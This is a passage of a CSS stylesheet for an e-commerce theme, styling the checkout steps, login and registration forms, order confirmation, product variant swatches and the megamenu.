  .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12,
  .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12,
  .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12,
  .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12,
  .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-right: 9px;
    padding-left: 9px; }

  .container {
    padding-left: 9px;
    padding-right: 9px; }

  .owl-carousel .owl-item {
    padding: 0 9px; }

  .owl-row {
    margin-left: -9px;
    margin-right: -9px; }

  .row {
    margin-right: -9px;
    margin-left: -9px; }

  .page-home > div {
    margin-left: 0;
    margin-right: 0;
    padding-left: 9px;
    padding-right: 9px; }

  .ApInstagram .block_content {
    margin: 0 -9px; } }
/* end max 1199px */
@media (max-width: 991px) {
  .page-home .box-slider {
    margin-bottom: 20px; } }
#content-wrapper .sitemap h2 {
  margin: 0 0 20px; }
#content-wrapper .sitemap li a {
  display: block;
  padding: 5px 0;
  color: #888; }
  #content-wrapper .sitemap li a:hover {
    color: #008c65; }

#pagenotfound .page-not-found {
  text-align: center;
  box-shadow: none;
  padding: 30px;
  font-weight: 400;
  font-size: 17px;
  margin-bottom: 40px;
  font-family: 'Montserrat'; }
  #pagenotfound .page-not-found .image-404 {
    margin-bottom: 40px; }
  #pagenotfound .page-not-found h1 {
    font-weight: 400;
    font-size: 100px;
    margin: 0 0 10px 0;
    font-family: 'Montserrat';
    color: #ff847b; }
  #pagenotfound .page-not-found .btn {
    background: #282828;
    color: #fff;
    border: 0;
    padding: 20px 25px;
    margin-top: 40px; }
    #pagenotfound .page-not-found .btn:hover {
      background: #008c65;
      color: #fff; }

/*update CART*/
#checkout #wrapper {
  padding: 60px 0; }
#checkout #content > .row > div {
  position: relative; }
  #checkout #content > .row > div.col-md-8 {
    padding-top: 100px; }

body#checkout section.checkout-step {
  box-shadow: none;
  border: 0;
  padding: 0;
  outline: none;
  background: none; }
  body#checkout section.checkout-step#checkout-personal-information-step .content {
    padding: 0; }
    body#checkout section.checkout-step#checkout-personal-information-step .content > p {
      padding: 0 30px; }
      body#checkout section.checkout-step#checkout-personal-information-step .content > p:first-child {
        padding-top: 30px; }
      body#checkout section.checkout-step#checkout-personal-information-step .content > p:last-child {
        padding-bottom: 20px; }
  body#checkout section.checkout-step .content {
    box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
    border-radius: 0;
    border: 1px solid #e1e1e1;
    border-top-width: 3px;
    padding: 20px;
    max-width: 600px;
    margin: 0 auto;
    position: static; }
  body#checkout section.checkout-step .step-title {
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 0;
    position: absolute;
    top: 0;
    font-size: 10px;
    line-height: 30px;
    width: 25%;
    text-align: center;
    padding: 30px 5px;
    color: #999;
    font-family: "Montserrat", sans-serif;
    opacity: 1;
    letter-spacing: 0; }
    @media (max-width: 1199px) {
      body#checkout section.checkout-step .step-title {
        font-size: 11px; } }
    @media (max-width: 767px) {
      body#checkout section.checkout-step .step-title {
        font-size: 10px;
        line-height: 20px; } }
    body#checkout section.checkout-step .step-title:before {
      content: "";
      position: absolute;
      top: 15px;
      width: 100%;
      height: 2px;
      background: #ccc;
      left: 50%; }
      .rtl body#checkout section.checkout-step .step-title:before {
        right: 50%;
        left: auto; }
    body#checkout section.checkout-step .step-title .step-number {
      padding: 0;
      width: 28px;
      height: 28px;
      line-height: 28px;
      font-size: 14px;
      background: #ccc;
      color: #fff;
      border-radius: 50%;
      position: absolute;
      top: 2px;
      left: 50%;
      margin-left: -14px;
      font-family: 'Montserrat'; }
  body#checkout section.checkout-step.js-current-step .step-title {
    color: #000; }
    body#checkout section.checkout-step.js-current-step .step-title .step-number {
      background: #000; }
  body#checkout section.checkout-step:last-child .step-title:before {
    display: none; }
  body#checkout section.checkout-step:nth-child(1) .step-title {
    left: 0;
    z-index: 1; }
    .rtl body#checkout section.checkout-step:nth-child(1) .step-title {
      right: 0;
      left: auto; }
  body#checkout section.checkout-step:nth-child(2) .step-title {
    left: 25%;
    z-index: 2; }
    .rtl body#checkout section.checkout-step:nth-child(2) .step-title {
      right: 25%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(3) .step-title {
    left: 50%;
    z-index: 3; }
    .rtl body#checkout section.checkout-step:nth-child(3) .step-title {
      right: 50%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(4) .step-title {
    left: 75%;
    z-index: 4; }
    .rtl body#checkout section.checkout-step:nth-child(4) .step-title {
      right: 75%;
      left: auto; }

.cart-grid .card {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#js-checkout-summary,
section.js-current-step {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#block-reassurance {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }
  #block-reassurance ul {
    margin: 0; }
  #block-reassurance li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    #block-reassurance li:last-child {
      border: 0; }
  #block-reassurance li .block-reassurance-item {
    padding: 15px 25px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    #block-reassurance li .block-reassurance-item img {
      opacity: 0.7;
      width: 25px;
      position: static;
      margin: 0 10px 0 0;
      height: auto; }
      .rtl #block-reassurance li .block-reassurance-item img {
        margin: 0 0 0 10px; }
    #block-reassurance li .block-reassurance-item span {
      font-size: 12px;
      line-height: 20px;
      color: #888; }

#checkout #checkout-personal-information-step .nav {
  margin: 0 !important; }
  #checkout #checkout-personal-information-step .nav:after {
    content: "";
    display: block;
    clear: both; }
  #checkout #checkout-personal-information-step .nav .nav-item {
    width: 50%;
    float: left;
    margin: 0;
    border-right: 1px solid #e1e1e1; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      float: right; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      border-left: 1px solid #e1e1e1;
      border-right: inherit; }
    #checkout #checkout-personal-information-step .nav .nav-item:nth-child(2) {
      display: none; }
    #checkout #checkout-personal-information-step .nav .nav-item:last-child {
      border: 0 !important; }
    #checkout #checkout-personal-information-step .nav .nav-item .nav-link {
      display: block;
      line-height: 20px;
      padding: 10px;
      text-transform: uppercase;
      text-align: center;
      border-bottom: 1px solid #e1e1e1;
      color: #ccc; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link.active {
        color: #282828;
        border-color: transparent; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link:hover {
        color: #282828; }
#checkout #checkout-personal-information-step .tab-content {
  padding: 20px; }
  #checkout #checkout-personal-information-step .tab-content .form-control {
    padding: 8px 15px;
    border: 1px solid #e1e1e1;
    height: 40px;
    color: #999;
    background-color: #fff;
    border-color: #e1e1e1;
    border-radius: 0;
    width: 100%; }
    #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
      padding: 8px 50px 8px 15px; }
      .rtl #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
        padding: 8px 15px 8px 50px; }
    #checkout #checkout-personal-information-step .tab-content .form-control:focus {
      outline: 0;
      border-color: #282828; }

body#checkout #wrapper .form-control {
  padding: 8px 15px;
  border: 1px solid #e1e1e1;
  height: 40px;
  color: #999;
  background-color: #fff;
  border-color: #e1e1e1;
  border-radius: 0;
  width: 100%;
  line-height: 25px;
  font-size: 14px; }
  body#checkout #wrapper .form-control.js-visible-password {
    padding: 8px 50px 8px 15px; }
    .rtl body#checkout #wrapper .form-control.js-visible-password {
      padding: 8px 15px 8px 50px; }
  body#checkout #wrapper .form-control:focus {
    outline: 0;
    border-color: #282828; }

body#checkout #wrapper [data-action="show-password"] {
  background: none;
  color: #888;
  height: 40px;
  border-radius: 0;
  margin: 0 -1px; }
  body#checkout #wrapper [data-action="show-password"]:hover {
    color: #282828; }

body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #login-form,
body#checkout section.checkout-step #invoice-address {
  margin: 0; }
  body#checkout section.checkout-step #customer-form .form-control-comment,
  body#checkout section.checkout-step #login-form .form-control-comment,
  body#checkout section.checkout-step #invoice-address .form-control-comment {
    width: 100%;
    text-align: right;
    font-size: 12px;
    color: #ccc; }
    .rtl body#checkout section.checkout-step #customer-form .form-control-comment, .rtl
    body#checkout section.checkout-step #login-form .form-control-comment, .rtl
    body#checkout section.checkout-step #invoice-address .form-control-comment {
      text-align: left; }
  @media (min-width: 768px) {
    body#checkout section.checkout-step #customer-form .form-group > .col-md-6,
    body#checkout section.checkout-step #login-form .form-group > .col-md-6,
    body#checkout section.checkout-step #invoice-address .form-group > .col-md-6 {
      width: 75%; } }
  body#checkout section.checkout-step #customer-form .input-group-btn,
  body#checkout section.checkout-step #login-form .input-group-btn,
  body#checkout section.checkout-step #invoice-address .input-group-btn {
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
    z-index: 4; }
    .rtl body#checkout section.checkout-step #customer-form .input-group-btn, .rtl
    body#checkout section.checkout-step #login-form .input-group-btn, .rtl
    body#checkout section.checkout-step #invoice-address .input-group-btn {
      left: 0;
      right: auto; }
    body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"] {
      font-size: 0; }
      body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]:before {
        display: inline-block;
        font-family: FontAwesome;
        font-weight: 400;
        line-height: 1;
        content: "\F06E";
        font-size: 17px; }

body#checkout .custom-checkbox input[type="checkbox"],
body#checkout .custom-checkbox input[type="radio"] {
  width: 16px;
  height: 16px;
  z-index: 3; }
  body#checkout .custom-checkbox input[type="checkbox"] + span,
  body#checkout .custom-checkbox input[type="radio"] + span {
    width: 16px;
    height: 16px; }
    body#checkout .custom-checkbox input[type="checkbox"] + span .checkbox-checked,
    body#checkout .custom-checkbox input[type="radio"] + span .checkbox-checked {
      font-size: 13px; }

body#checkout section.checkout-step.-reachable.-complete h1 .done {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  position: absolute;
  top: 2px;
  left: 50%;
  margin-left: -14px;
  background: #4CAF50;
  color: #fff;
  font-size: 16px;
  border-radius: 50%; }
body#checkout section.checkout-step.-reachable.-complete .step-title:before {
  background: #4caf50; }

body#checkout section.checkout-step #customer-form > section .form-group:last-child, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) {
  margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-3,
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-6, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-3,
  body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-6 {
    width: 100%;
    padding: 0;
    margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .custom-checkbox, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .custom-checkbox {
    /* display: block; */ }

body#checkout .custom-checkbox em {
  width: auto; }

.input-group.focus {
  outline: 0; }

body#checkout section.checkout-step .form-footer {
  margin: 30px 0 10px; }
  body#checkout section.checkout-step .form-footer button.btn {
    float: none !important;
    min-width: 50%; }

body#checkout section.checkout-step .forgot-password {
  margin: 0 !important;
  text-align: center; }

body#checkout .custom-checkbox em {
  color: #ccc; }
body#checkout .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: top; }
  body#checkout .custom-radio input[type="radio"] {
    width: 14px;
    height: 14px; }
    body#checkout .custom-radio input[type="radio"]:checked + span {
      width: 10px;
      height: 10px; }

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  cursor: pointer;
  position: absolute;
  margin: 0 0 0 -15px !important;
  width: 30px;
  height: 30px;
  text-align: center;
  left: 50%;
  top: -30px;
  font-size: 0;
  display: none; }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover {
    color: #282828 !important; }

body#checkout section.checkout-step .address-selector {
  display: block; }
  body#checkout section.checkout-step .address-selector hr {
    border: 0; }

body#checkout section.checkout-step .address-item.selected {
  border: #282828 1px solid; }
body#checkout section.checkout-step .address-item .radio-block {
  font-family: "Montserrat", sans-serif;
  display: block; }
body#checkout section.checkout-step .address-item .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: -7px; }
body#checkout section.checkout-step .address-item .address-alias {
  margin-bottom: 10px;
  font-size: 14px;
  padding: 0 5px;
  text-transform: uppercase;
  line-height: 20px; }
body#checkout section.checkout-step .address-item .address {
  line-height: 1.5;
  font-size: 12px; }

body#checkout section.checkout-step .address-footer {
  text-align: right; }
  .rtl body#checkout section.checkout-step .address-footer {
    text-align: left; }
  body#checkout section.checkout-step .address-footer .text-muted {
    padding: 6px 10px 5px;
    font-size: 12px;
    color: #282828 !important;
    border: 2px solid #282828;
    text-transform: uppercase;
    line-height: 20px;
    transition: all .4s; }
    body#checkout section.checkout-step .address-footer .text-muted .material-icons {
      display: none; }
    body#checkout section.checkout-step .address-footer .text-muted.edit-address:hover {
      background: #282828;
      color: #fff !important; }
    body#checkout section.checkout-step .address-footer .text-muted.delete-address {
      background: #282828;
      color: #fff !important; }
      body#checkout section.checkout-step .address-footer .text-muted.delete-address:hover {
        background: #fff;
        color: #282828 !important; }

@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-6 {
    width: 75%; } }
@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-3:last-child {
    width: 100%; } }

body#checkout section.checkout-step .add-address a {
  display: inline-block;
  vertical-align: top;
  text-transform: capitalize; }
  body#checkout section.checkout-step .add-address a .material-icons {
    background: #292929;
    color: #fff;
    margin: 0 5px 0 0;
    vertical-align: -2px; }
    .rtl body#checkout section.checkout-step .add-address a .material-icons {
      margin: 0 0 0 5px; }
  body#checkout section.checkout-step .add-address a:hover {
    color: #008c65; }
    body#checkout section.checkout-step .add-address a:hover .material-icons {
      background: #008c65; }

#payment-confirmation {
  text-align: center; }

.btn-outline,
.btn,
.btn-primary {
  border-radius: 0;
  background: #292929;
  padding: 10px 20px;
  line-height: 20px;
  border: 0;
  transition: all .4s;
  text-transform: uppercase;
  font-size: 12px;
  color: #fff;
  font-family: 'Montserrat';
  font-weight: 500; }
  .btn-outline:hover, .btn-outline:focus,
  .btn:hover,
  .btn:focus,
  .btn-primary:hover,
  .btn-primary:focus {
    background: #666;
    color: #fff; }

.btn-secondary:active:hover, .btn-tertiary:active:hover, .btn-secondary:active:focus,
.btn-tertiary:active:focus, .btn-secondary:active.focus, .btn-tertiary:active.focus,
.btn-secondary.active:hover, .active.btn-tertiary:hover, .btn-secondary.active:focus,
.active.btn-tertiary:focus, .btn-secondary.active.focus, .active.focus.btn-tertiary {
  background: #008c65;
  color: #fff; }

label[for="delivery_message"] {
  font-size: 13px; }

textarea#delivery_message {
  width: 100%;
  height: 100px;
  margin: 5px 0;
  border: 1px solid #ddd;
  padding: 10px; }
  textarea#delivery_message:focus {
    border-color: #282828;
    outline: none; }

#conditions-to-approve #cta-terms-and-conditions-1 {
  font-weight: normal; }

.condition-label a {
  text-decoration: underline; }

body#checkout section.checkout-step .payment-options .custom-radio {
  margin-right: 10px; }
  .rtl body#checkout section.checkout-step .payment-options .custom-radio {
    margin-left: 10px;
    margin-right: inherit; }

body#checkout .condition-label {
  margin-left: 30px; }
  .rtl body#checkout .condition-label {
    margin-right: 30px;
    margin-left: inherit; }

body#checkout #order-summary-content h4.black {
  color: #444;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content .col-md-12 > h4.black {
  font-size: 18px; }

.definition-list dl dd, .definition-list dl dt {
  width: 49%; }
  @media (max-width: 360px) {
    .definition-list dl dd, .definition-list dl dt {
      font-size: 10px;
      padding-left: 5px;
      padding-right: 5px; } }

body#checkout #order-summary-content h4.h4 {
  color: #444;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content #order-items h3.h3 {
  color: #444;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px; }

.card {
  border-radius: 0; }

#content-hook_order_confirmation {
  text-align: center; }

#content-hook_order_confirmation {
  text-align: center;
  color: #999; }
  #content-hook_order_confirmation .card-title {
    font-size: 16px;
    margin: 0 0 20px; }
    #content-hook_order_confirmation .card-title i {
      vertical-align: -4px;
      margin-right: 15px; }
      .rtl #content-hook_order_confirmation .card-title i {
        margin-left: 15px;
        margin-right: inherit; }
  #content-hook_order_confirmation .card-block {
    padding: 30px 15px; }
  #content-hook_order_confirmation p {
    margin: 0; }

h5.aeuc_scart {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  color: #000; }

@media (min-width: 768px) {
  #order-confirmation #order-items {
    width: 66.66%;
    padding: 30px;
    border: 0; }
  #order-confirmation .page-order-confirmation .card-block {
    padding: 0; }
    #order-confirmation .page-order-confirmation .card-block > .row {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex; }
  #order-confirmation #order-details {
    padding: 30px;
    border-left: 1px solid #dfdfdf; }
    .rtl #order-confirmation #order-details {
      border-right: 1px solid #dfdfdf;
      border-left: inherit; } }

.card {
  box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1); }

#content-hook_payment_return {
  line-height: 1.35;
  margin: 0 0 50px; }

#cart-summary-product-list .media {
  margin-bottom: 15px; }

#order-items hr {
  border-top-color: #e1e1e1; }

h5.modal-title {
  font-weight: normal;
  font-family: "Montserrat", sans-serif;
  text-transform: none;
  font-size: 14px;
  letter-spacing: 0;
  color: #888; }
  h5.modal-title a {
    color: #000; }
    h5.modal-title a:hover {
      color: #008c65; }

.modal-content {
  border: 0;
  border-radius: 0; }

.register-form > p {
  text-align: center; }
.register-form .custom-checkbox {
  display: block;
  position: relative; }
  .register-form .custom-checkbox input[type="checkbox"], .register-form .custom-checkbox > span {
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .register-form .custom-checkbox input[type="checkbox"], .rtl .register-form .custom-checkbox > span {
      right: 0;
      left: auto; }
.register-form .form-control-valign .radio-inline {
  margin: 10px 15px 0 0; }
  .rtl .register-form .form-control-valign .radio-inline {
    margin: 10px 0 0 15px; }
.register-form .input-group-btn {
  position: absolute;
  top: 0;
  right: 0px;
  display: block; }
  .rtl .register-form .input-group-btn {
    left: 0px;
    right: auto; }
  .register-form .input-group-btn .btn {
    font-size: 0;
    color: #ccc !important;
    background: none !important;
    border: 0; }
    .register-form .input-group-btn .btn:hover {
      color: #000 !important; }
    .register-form .input-group-btn .btn:before {
      display: inline-block;
      font-family: FontAwesome;
      font-weight: 400;
      line-height: 1;
      content: "\f070";
      font-size: 17px; }
.register-form input[type="text"] + .input-group-btn .btn:before {
  content: "\f06e"; }
.register-form .form-footer {
  text-align: center; }
  .register-form .form-footer .form-control-submit {
    float: none !important;
    min-width: 200px; }

/*end update CART*/
.hidden,
.hide {
  display: none; }

body#order-confirmation .product_list .ajax_block_product {
  clear: none; }
  @media (min-width: 992px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 25%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 768px) and (max-width: 991px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 25%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 481px) and (max-width: 767px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 33.3333%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(3n+1) {
        clear: both; } }
  @media (max-width: 480px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 50%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(2n+1) {
        clear: both; } }

#js-product-list > .up {
  display: none; }

@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .navbar-nav > li.active > a,
  .leo-megamenu.disable-canvas .navbar-nav > li:hover > a,
  .leo-megamenu.disable-canvas .navbar-nav > li:focus > a {
    color: #fff; }
  .leo-megamenu.disable-canvas .navbar-nav > li > a {
    color: #fff; }
  .leo-megamenu.disable-canvas .dropdown-menu li a {
    color: #999; }
    .leo-megamenu.disable-canvas .dropdown-menu li a:hover {
      color: #fff; }
  .leo-megamenu.disable-canvas .leo-megamenu .dropdown-menu {
    color: #999;
    background: #21212a; }
  .leo-megamenu.disable-canvas .dropdown-menu div.menu-title {
    margin: 10px 0 0;
    padding: 0; }
  .leo-megamenu.disable-canvas .widget-raw-html {
    margin: 0; }
  .leo-megamenu.disable-canvas .leo-top-menu {
    left: 9px;
    right: 9px; }

  .header-container .container {
    padding-left: 18px;
    padding-right: 18px; } }
/*end max 991*/
body#checkout section.checkout-step #customer-form .radio-inline {
  margin: 10px 10px 0 0; }
  .rtl body#checkout section.checkout-step #customer-form .radio-inline {
    margin: 10px 0 0 10px; }

#content.card-block > hr {
  display: none; }

.form-group {
  margin-bottom: 20px; }

#authentication .login-form .row > .col-md-3, #authentication .login-form .row > .col-md-6,
#authentication .register-form .row > .col-md-3,
#authentication .register-form .row > .col-md-6 {
  width: 100%;
  text-align: left;
  padding-top: 0; }
  .rtl #authentication .login-form .row > .col-md-3, .rtl #authentication .login-form .row > .col-md-6, .rtl
  #authentication .register-form .row > .col-md-3, .rtl
  #authentication .register-form .row > .col-md-6 {
    text-align: right; }
#authentication .login-form .form-footer .btn,
#authentication .register-form .form-footer .btn {
  width: 100%;
  margin: 0 0 20px; }

textarea.form-control {
  border: 1px solid #e5e5e5; }

#blog-localengine .btn[name="submitcomment"] {
  width: 100%; }

.modal-footer .btn {
  margin: 1px;
  min-height: 40px;
  min-width: 120px; }
  @media (max-width: 480px) {
    .modal-footer .btn {
      width: 100%;
      margin: 2px 0; } }

.ui-autocomplete {
  z-index: 99999;
  border-radius: 0;
  border-top: 0;
  border-color: #000;
  padding: 10px 0; }
  .ui-autocomplete .ui-menu-item {
    list-style: none;
    border-radius: 0; }
    .ui-autocomplete .ui-menu-item a {
      padding: 5px 15px;
      border-radius: 0;
      font-size: 12px; }
      .ui-autocomplete .ui-menu-item a:hover {
        background: #000;
        color: #fff; }
      .ui-autocomplete .ui-menu-item a .separator {
        display: none; }

#content.page-not-found {
  text-align: center; }

#main > h1 {
  text-align: center; }

@media (min-width: 992px) {
  body .off-canvas-nav-megamenu {
    display: none; } }

#category-products > .item,
#category-products2 > .item {
  float: left;
  padding: 0 15px;
  width: 25%;
  display: none; }
  @media (max-width: 991px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 33.333%; } }
  @media (max-width: 767px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 50%; } }
  @media (max-width: 480px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 100%; } }
  #category-products > .item:nth-child(1), #category-products > .item:nth-child(2), #category-products > .item:nth-child(3), #category-products > .item:nth-child(4),
  #category-products2 > .item:nth-child(1),
  #category-products2 > .item:nth-child(2),
  #category-products2 > .item:nth-child(3),
  #category-products2 > .item:nth-child(4) {
    display: block; }
  @media (max-width: 991px) {
    #category-products > .item:nth-child(4),
    #category-products2 > .item:nth-child(4) {
      display: none; } }
  @media (max-width: 767px) {
    #category-products > .item:nth-child(3),
    #category-products2 > .item:nth-child(3) {
      display: none; } }
  @media (max-width: 480px) {
    #category-products > .item:nth-child(2),
    #category-products2 > .item:nth-child(2) {
      display: none; } }

/*end UPDATE HOME CSS*/
.leo-dropdown-bottom .leo-dropdown-cart-total {
  width: 100%; }

/*end UPDATE HOME CSS*/
.quickview .product-cover img {
  width: 100%; }

.product-actions .product-variants {
  display: block; }

.product-variants > .product-variants-item .color,
.product-variants > .product-variants-item .input-color {
  width: 34px;
  height: 34px;
  border-width: 2px;
  vertical-align: top; }

.product-variants > .product-variants-item .input-color {
  z-index: 1; }

.product-variants > .product-variants-item .color:before {
  content: "\f00c";
  font-family: "FontAwesome";
  position: absolute;
  color: #FFF;
  font-size: 12px;
  line-height: normal;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  line-height: 26px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }

.product-variants > .product-variants-item .input-color:checked + span:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5); }

.product-variants > .product-variants-item .color .sr-only {
  background: #000;
  width: auto;
  height: auto;
  padding: 2px 10px;
  clip: inherit;
  color: #FFF;
  font-size: 12px;
  overflow: inherit;
  visibility: hidden;
  border-radius: 3px;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-25px);
  -moz-transform: translateY(-25px);
  -ms-transform: translateY(-25px);
  -o-transform: translateY(-25px);
  transform: translateY(-25px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .product-variants > .product-variants-item .color .sr-only:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-top: 7px solid #000;
    border-right: 6px solid transparent;
    position: absolute;
    bottom: -5px;
    left: 6px; }

.product-variants > .product-variants-item .input-color:hover + .color .sr-only {
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.product-variants > .product-variants-item .color {
  border: 3px solid #fff;
  width: 32px;
  height: 32px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }

.product-information .radio-label {
  padding: 6px 13px; }

.product-variants > .product-variants-item .input-color:checked + span,
.product-variants > .product-variants-item .input-color:hover + span {
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5); }

.quickview .product-thumb-images .slick-list .slick-slide {
  padding: 5px 0; }

.product-thumb-images .thumb {
  border: 1px solid #ddd; }

@media (max-width: 567px) {
  .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
    width: 100%;
    min-width: 100%; } }
.leo-megamenu .navbar-nav > li > a > .sub-title,
.off-canvas-nav-megamenu .navbar-nav > li > a > .sub-title {
  position: absolute;
  background: #d31d52;
  color: #fff;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  padding: 0 5px;
  bottom: 50%;
  left: 50%;
  margin-bottom: 12px;
  margin-left: 12px;
  border-radius: 5px;
  font-weight: normal; }

@media (min-width: 992px) {
  .box-listdetail {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }

.box-listdetail .leo-widget {
  padding: 0 10px; }

.box-listdetail .leo-widget a {
  display: block;
  padding: 5px;
  border: 1px solid #eee; }

.box-listdetail .leo-widget a:hover {
  border: 1px solid #444; }

.page-cms img {
  max-width: 100%;
  height: auto; }

/*update css menu*/
.off-canvas-active > #page {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

.off-canvas-nav-megamenu {
  -webkit-transform: translate(0, 0) scale(0, 1);
  -moz-transform: translate(0, 0) scale(0, 1);
  -ms-transform: translate(0, 0) scale(0, 1);
  -o-transform: translate(0, 0) scale(0, 1);
